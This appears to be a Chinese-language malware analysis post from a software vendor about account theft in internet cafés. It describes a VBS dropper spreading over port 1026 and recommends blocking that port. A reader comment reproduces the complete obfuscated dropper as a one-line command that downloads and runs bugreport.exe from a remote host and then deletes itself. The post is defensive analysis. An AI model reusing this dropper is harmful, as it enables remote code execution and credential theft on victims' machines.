近期,有多位用户在深蓝软件SVIP群里反应了遭遇大面积盗号的情况,希望大家一起分析,因为群里都是些上百家的大网维,很快大家对情况进行了汇总和分析。





首先大家注意看cmd.exe 与 cscript.exe 两个文件被利用并连接了不同的电脑的IP。

同时有SVIP用户反应了该病毒在他的网吧通过 1026端口来传播病毒,并抓住了一段VBS,深蓝简单分析一下这段VBS的含义:

这段VBS代码首先是创建了一个对象,为了迷惑用户和杀毒,采取了 replace在命令中插入多个无用的字符,再在使用前替换掉字符。

然后通过 http://的方式下载 bugreport.exe 文件,之后该 VBS以参数的形式运行 ospp.vbs 192.168.0.172:1026 传入IP与端口。

最后VBS在运行完所有功能后会删除自身。

下载的病毒是免杀的,是否是收费机中毒还是和收费软件被利用有关?有待进一步验证。

扫描局域网后发现只有收费机开了1026端口。

解决办法:

用户测试后,屏蔽1026口后问题解决。后面端口可能会变,思路就是这样,灵活去处理吧。

评论中的补充,感谢cwfwan:

cmd /c "echo dim m,s,k:m=^"MEiEcErEosoft.XEMELEHETETEP^":b=^"ACDCOCDCBC.CSCtCrCeCaCm^":k=^"ScKriptKing.FiKleSystKemObjKect^":Set x=CreateObject(replace(m,^"E^",^"^")):Set w=CreateObject(^"Wscript.Shell^"):Set v=w.Environment(^"Process^"):x.Open ^"GET^",replace(^"hEtEtpE:E//^",^"E^",^"^") ^& Wscript.Arguments(0) ^& ^"/www/bugreport.exe^",0:x.Send():If x.status=200 Then:Set s=CreateObject(replace(b,^"C^",^"^")):s.Mode=3:s.Type=1:s.Open():f=v.Item(^"APPDATA^") ^& ^"\bugreport.exe^":s.Write x.ResponseBody:s.SaveToFile f,2:wscript.sleep(1000):w.Run(^"cmd /c ^"^"^" ^& f ^& ^"^"^"^"):End If:Set o=CreateObject(replace(k,^"K^",^"^")):o.DeleteFile(wscript.scriptfullname)" ˃ C:\WINDOWS\ospp.vbs

更新 2016.08.06

感谢用户抓到样本发过来,供分析。

更新 2016.08.15

开机命令加入了cscript.exe和wscript.exe这2个文件的映像劫持了 //感谢网友 让故事继续 提供

我的工单留言列表与站长回复 . 共有留言: 00 条